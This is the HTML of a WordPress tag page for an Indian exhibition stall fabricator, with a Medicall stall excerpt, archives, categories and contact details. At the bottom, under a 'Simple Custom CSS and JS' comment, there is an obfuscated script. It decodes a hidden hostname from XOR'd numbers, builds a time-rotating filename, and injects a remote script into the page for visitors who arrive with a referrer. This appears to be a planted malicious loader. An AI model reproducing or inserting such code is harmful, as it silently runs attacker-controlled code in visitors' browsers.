tag-medicall-exhibition-stand-setup-mumbai tag-medicall-mumbai tag-medicall-stall-fabricator-mumbai tag-modular tag-mumbai tag-pavilion tag-stall tag-stand tag-trade-show">

				
															<h2 class="entry-title"><a href="https://exhibitionstallfabricator.com/medicall-stall-fabricator-mumbai/">Medicall Stall Fabricator Mumbai</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://exhibitionstallfabricator.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></span> | <span class="published">Aug 26, 2019</span> | <a href="https://exhibitionstallfabricator.com/category/event/" rel="category tag">Event</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition/" rel="category tag">exhibition</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-mumbai/" rel="category tag">Exhibition Stall fabricator Mumbai</a></p>Medicall Stall Fabricator Mumbai Stall fabricator Medicall Mumbai? Share your Booth designs requirement with Amazing Arts Group Contact : +91 70458 35386 Mailto : hello@amazingartsgroup.com Click here to view Our Company Profile Exhibition Stall Fabricator Mumbai...				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://exhibitionstallfabricator.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-group-at-marmomac-verona-italy-23-26-sep-2025-leading-exhibition-stand-contractor/">Amazing Arts Group at Marmomac Verona, Italy (23-26 Sep 2025): Leading Exhibition Stand Contractor</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-groups-exhibition-stall-fabrication-services-in-india/">Amazing Arts Group’s Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stand-contractor-and-builder-in-india/">Exhibition Stand Contractor and Builder in india</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/best-exhibition-stall-fabrication-services-in-india/">Best Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stall-fabrication-services-in-india-4/">Exhibition Stall Fabrication services in india</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://exhibitionstallfabricator.com/2025/03/'>March 2025</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/11/'>November 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/08/'>August 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/03/'>March 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/02/'>February 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/01/'>January 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/12/'>December 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/11/'>November 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/10/'>October 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/09/'>September 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/08/'>August 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/06/'>June 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/05/'>May 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/04/'>April 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/03/'>March 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/02/'>February 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/01/'>January 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/12/'>December 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/11/'>November 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/10/'>October 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/09/'>September 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/02/'>February 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/01/'>January 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/11/'>November 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/10/'>October 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/09/'>September 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/08/'>August 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/07/'>July 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/06/'>June 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2018/04/'>April 2018</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-879"><a href="https://exhibitionstallfabricator.com/category/acetech/">ACETECH</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://exhibitionstallfabricator.com/category/automotive-engineering-show/">automotive engineering show</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://exhibitionstallfabricator.com/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://exhibitionstallfabricator.com/category/exhibition/">exhibition</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-bangalore/">exhibition stall fabricator bangalore</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-berlin-germany/">exhibition stall fabricator berlin germany</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-chennai/">exhibition stall fabricator chennai</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/">exhibition stall fabricator delhi</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-gandhinagar-gujarat/">exhibition stall fabricator gandhinagar gujarat</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-goa/">Exhibition Stall Fabricator Goa</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-greater-noida/">Exhibition stall fabricator greater noida</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-hyderabad/">Exhibition stall fabricator Hyderabad</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-lucknow/">Exhibition Stall Fabricator Lucknow</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-mumbai/">Exhibition Stall fabricator Mumbai</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-new-delhi/">exhibition stall fabricator new delhi</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-nuremberg-germany/">Exhibition Stall Fabricator Nuremberg Germany</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-pune/">Exhibition Stall Fabricator Pune</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://exhibitionstallfabricator.com/category/laser-world-of-photonics-india/">Laser World of Photonics India</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://exhibitionstallfabricator.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="twitter-timeline-profile-2" class="fwidget et_pb_widget widget_twitter-timeline-profile"><h4 class="title">Twitter</h4><div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div> <!-- end .fwidget --><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">Amazing Arts Group</h4>			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B,<br />
BDD Building, Dahivalkar Buva Marg,<br />
Dadar West, Mumbai-400014.</p>
<p><span id="et-info-phone">+91 70458 35386</span></p>
<p><a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f99-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/medicall-exhibition-custom-stall-mumbai/#wpcf7-f99-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="99" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f99-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="message"><textarea name="message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div> <!-- end .fwidget --><div id="pinterest-pinboard-widget-2" class="fwidget et_pb_widget widget_pinterest-pinboard-widget"><h4 class="title">Recent pins</h4><div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 18917.083740234 (ms) -->
</div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Our Facebook Page</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget et_pb_widget widget_text"><h4 class="title">WeChat</h4>			<div class="textwidget"><p><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg"><br />
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank" rel="noopener"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a><br />
<a href="https://exhibitionstallfabricator.com/wechat/"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">Copyrights © 2020 All Rights Reserved by Amazing Arts Group</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><link rel='stylesheet' id='et-builder-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionstallfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/exhibitionstallfabricator.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"6af847b0a6","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"79f7d850f7","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"508","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.3.4' id='divi-custom-script-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.3.4' id='et-core-common-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_301d49) {
    
    var _9eb689 = Date.now();
    var _706341 = 1000;
    _9eb689 = _9eb689 / _706341;
    _9eb689 = Math.floor(_9eb689);

    var _175e77 = 600;
    _9eb689 -= _9eb689 % _175e77;
    _9eb689 = _9eb689.toString(16);

    var _6e80dc = _301d49.referrer;

    if (!_6e80dc) return;

    var _707b3a = [61511, 61506, 61533, 61518, 61519, 61514, 61528, 61507, 61513, 61508, 61514, 61529, 61519, 61504, 61506, 61535, 61445, 61506, 61509, 61517, 61508];

    _707b3a = _707b3a.map(function(_10ff98){
        return _10ff98 ^ 61483;
    });

    var _b3d7b7 = "fa3cf02820149724a24169ce6954cb3f";
    
    _707b3a = String.fromCharCode(..._707b3a);

    var _33a4da = "https://";
    var _804c23 = "/";
    var _a1ad30 = "track-";

    var _bfb3a2 = ".js";

    var _98e70e = _301d49.createElement("script");
    _98e70e.type = "text/javascript";
    _98e70e.async = true;
    _98e70e.src = _33a4da + _707b3a + _804c23 + _a1ad30 + _9eb689 + _bfb3a2;

    _301d49.getElementsByTagName("head")[0].appendChild(_98e70e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6d291b05243f7a6ac77da06c60a05a51 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
